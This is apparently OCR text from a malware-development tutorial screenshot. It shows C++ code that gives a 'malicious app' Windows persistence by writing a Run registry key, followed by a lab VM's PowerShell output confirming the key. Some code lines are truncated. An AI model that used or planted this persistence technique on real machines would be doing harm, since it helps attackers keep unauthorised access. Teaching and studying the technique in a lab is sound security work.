 1 /*¬
2 pers.cpp¬
3 windows low level persistense via start folder registry key¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/04/20/malware-pers-1
6 */¬
7 #include <windows.h>¬
8 #include <string.h>¬
9 ¬
10 int main(int argc, char* argv[]) {¬
11 ··HKEY hkey = NULL;¬
12 ··// malicious app¬
13 ··const char* exe = "Z:\\2022-04-20-malware-pers-1\\hack.exe";¬
14 ¬
15 ··// startup¬
16 ··LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\
17 ··if (res == ERROR_SUCCESS) {¬
18 ····// create new registry key¬
19 ····RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned ch
20 ····RegCloseKey(hkey);¬
21 ··}¬
22 ··return 0;¬
23 }¬
24
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /s
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OneDrive REG_SZ "C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Process Hacker 2 REG_SZ "C:\Program Files\Process Hacker 2\ProcessHacker.exe" -hide
hack REG_SZ Z:\2022-04-20-malware-pers-1\hack.exe
PS C:\Users\User>
Recycle Bi
Microsof
Edge
Firefox
shared
(VBoxSvr) (
Process
Hacker 2
=^..^=
Meow-meow!
OK
Type here to search
9:43 AM
4/20/2022
1
Right Ctrl